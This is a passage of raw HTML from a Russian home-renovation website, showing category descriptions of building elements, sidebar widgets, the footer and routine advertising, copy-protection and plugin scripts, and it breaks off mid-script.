В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/sredstva-zashhity-drevesiny/"><img width="200" height="153"   alt="Средства защиты древесины" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/sredstva-zashhity-drevesiny.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="153" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/sredstva-zashhity-drevesiny.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Средства защиты древесины" /></noscript><span class="rpwwt-post-title">Средства защиты древесины</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kontrol-kachestva-kirpichnoj-kladki/"><img width="200" height="176"   alt="Контроль качества кирпичной кладки" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/kontrol-kachestva-kirpichnoj-kladki.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/kontrol-kachestva-kirpichnoj-kladki-124x108.jpg 124w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/kontrol-kachestva-kirpichnoj-kladki.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="176" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/kontrol-kachestva-kirpichnoj-kladki.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Контроль качества кирпичной кладки" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/kontrol-kachestva-kirpichnoj-kladki.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/kontrol-kachestva-kirpichnoj-kladki-124x108.jpg 124w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Контроль качества кирпичной кладки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pravilno-kleit-metrovye-oboi/"><img width="200" height="200"   alt="Как правильно клеить метровые обои" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как правильно клеить метровые обои" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-pravilno-kleit-metrovye-oboi-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как правильно клеить метровые обои</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pravilno-kleit-samokleyushhuyusya-plenku-na-mebel/"><img width="200" height="152"   alt="Как правильно клеить самоклеющуюся пленку на мебель" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/10/kak-pravilno-kleit-samokleyushhuyusya-plenku-na-mebel4.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="152" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/10/kak-pravilno-kleit-samokleyushhuyusya-plenku-na-mebel4.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как правильно клеить самоклеющуюся пленку на мебель" loading="lazy" /></noscript><span class="rpwwt-post-title">Как правильно клеить самоклеющуюся пленку на мебель</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/otdelka-sten-tualeta-oboyami/"><img width="200" height="200"   alt="отделка стен туалета обоями" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="отделка стен туалета обоями" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Отделка стен туалета обоями</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/oboi-v-polosku-v-gostinoj/"><img width="200" height="200"   alt="Обои в полоску в гостиной" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Обои в полоску в гостиной" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/oboi-v-polosku-v-gostinoj-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Обои в полоску в гостиной</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/generatory-i-texnika-dlya-sada/"><img fifu-featured="1" width="200" height="125"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/byitovyie-generatoryi-300x188.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="125" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/byitovyie-generatoryi-300x188.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Генераторы и техника для сада</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Преимущества и особенности выбора сэндвич-панелей</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Каковы плюсы и минусы использования акриловых ванн?</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=5cda327b88')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768817932' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"b00b0c5669"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return 